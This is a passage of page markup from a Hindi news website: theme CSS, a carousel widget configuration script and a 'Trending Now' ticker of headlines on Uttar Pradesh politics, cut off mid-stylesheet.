svg{width:20px}.tdi_21 .tdb-search-icon-svg{width:48px;height:48px}.tdi_21{display:inline-block}.tdi_21 .tdb-search-txt{top:0px}.tdi_21 .tdb-drop-down-search{left:auto;right:0}body .tdi_21 .tdb-drop-down-search-inner,.tdi_21 .tdb-search-form,.tdi_21 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_21 .tdb-head-search-form-btn-icon{top:0px}.tdi_21 .result-msg{text-align:center}.tdi_21 .tdb-head-search-btn svg,.tdi_21 .tdb-head-search-btn svg *{fill:#f74e21}.tdi_21 .tdb-head-search-btn:hover i{color:#dd3333}.tdi_21 .tdb-head-search-btn:hover svg,.tdi_21 .tdb-head-search-btn:hover svg *{fill:#dd3333}.tdi_21 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_21 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_21 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_21 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_21 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_21 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_21 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_21 .entry-thumb{background-position:center 50%}.tdi_21 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_21 .td-image-container,.ie11 .tdi_21 .td-image-container{flex:0 0 auto}.ie10 .tdi_21 .td-module-meta-info,.ie11 .tdi_21 .td-module-meta-info{flex:1}.tdi_21 .td-post-vid-time{display:block}.tdi_21 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_21 .entry-title{margin:0 0 5px}.tdi_21 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_21 .td-post-category:not(.td-post-extra-category){display:none}.tdi_21 .td-read-more{display:none}.tdi_21 .td-author-date{display:inline}.tdi_21 .td-post-author-name{display:none}.tdi_21 .entry-review-stars{display:none}.tdi_21 .td-icon-star,.tdi_21 .td-icon-star-empty,.tdi_21 .td-icon-star-half{font-size:15px}.tdi_21 .td-module-comments{display:none}.tdi_21 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_21 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_21 .td-module-container:before{bottom:-10px}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_21 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_21 .td-module-container:before{bottom:-10px}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_21 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_21 .td-module-container:before{bottom:-10px}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dainikup.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><div id=tdi_22 class="td_block_inner td-fix-index"><style>.td-medicine-pro-logo .tdb-logo-text-tagline {
  position: relative;
  left: 2px;
}
.td-medicine-pro-logo span.td-logo-pro {
  color: #0db588;
}
.td-medicine-pro-menu.tdb_header_menu .tdb-menu > li > a:after {
  left: -9px;
  right: auto;
  margin: auto;
  border-radius: 100%;
}
.td-medicine-pro-menu .tdb-mega-modules-wrap .td-next-prev-wrap {
  margin-left: -6px;
}
.td-medicine-pro-menu .tdb-mega-modules-wrap .td-next-prev-wrap a {
  margin-right: 16px;
}
</style></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_24{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_25 .td-trending-now-title,.tdi_25 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#f74e21}.tdi_25 .td-next-prev-wrap a:hover{color:#fff}.tdi_25 .td-next-prev-wrap a{color:#f74e21;border-color:#f74e21}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"header_color":"#f74e21","next_prev_color":"#f74e21","next_prev_border_color":"#f74e21","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-371","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_trending_now";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "4552";
block_tdi_25.header_color = "#f74e21";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "911";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_25" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://dainikup.com/samajwadi-party-chief-akhilesh-yadav-said-that-sp-performance-in-2027-will-be-even-better-than-in-2024/"  rel="bookmark" title="2027 में सपा का प्रदर्शन 2024 से भी बेहतर होगा: अखिलेश यादव">2027 में सपा का प्रदर्शन 2024 से भी बेहतर होगा: अखिलेश यादव</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://dainikup.com/cm-yogi-adityanath-that-uttar-pradesh-becoming-pillar-country-economy/"  rel="bookmark" title="यूपी, देश की अर्थव्यवस्था का संबल बन रहा: योगी आदित्यनाथ">यूपी, देश की अर्थव्यवस्था का संबल बन रहा: योगी आदित्यनाथ</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://dainikup.com/bjp-national-president-nitin-nabeen-that-modi-has-not-only-taken-country-forward-but-has-also-cared-for-person-standing-last-rung-society/"  rel="bookmark" title="मोदी ने देश को आगे बढ़ाने के साथ अंतिम पायदान पर खड़े व्यक्ति की भी चिंता की: नितिन नवीन">मोदी ने देश को आगे बढ़ाने के साथ अंतिम पायदान पर खड़े व्यक्ति की भी चिंता की: नितिन नवीन</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://dainikup.com/uttar-pradesh-will-become-engine-developed-india-home-minister-amit-shah-on-uttar-pradesh-day/"  rel="bookmark" title="विकसित भारत का इंजन बनेगा उत्तर प्रदेश, यूपी दिवस पर बोले गृहमंत्री शाह">विकसित भारत का इंजन बनेगा उत्तर प्रदेश, यूपी दिवस पर बोले गृहमंत्री शाह</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://dainikup.com/akhilesh-alleged-irregularities-sir-and-targeted-election-commission/"  rel="bookmark" title="अखिलेश ने एसआईआर में अनियमितताएं बरते जाने का दावा किया, निर्वाचन आयोग पर साधा निशाना">अखिलेश ने एसआईआर में अनियमितताएं बरते जाने का दावा किया, निर्वाचन आयोग पर साधा निशाना</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_25"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_25"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-medicine-pro-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-left:15px!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_26 .tdb-menu>li{margin-right:40px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:40px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0 3px;color:#f74e21}.tdi_26 .tdb-menu>li .tdb-menu-sep,.tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{top:1px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_26 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#f74e21}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important;text-transform:none!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-25px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#f74e21}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#f74e21}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_26 .tdb-mega-menu .tdb_header_mega_menu{max-width:10px;margin:0 auto;margin-left:0}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px #f74e21}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_26 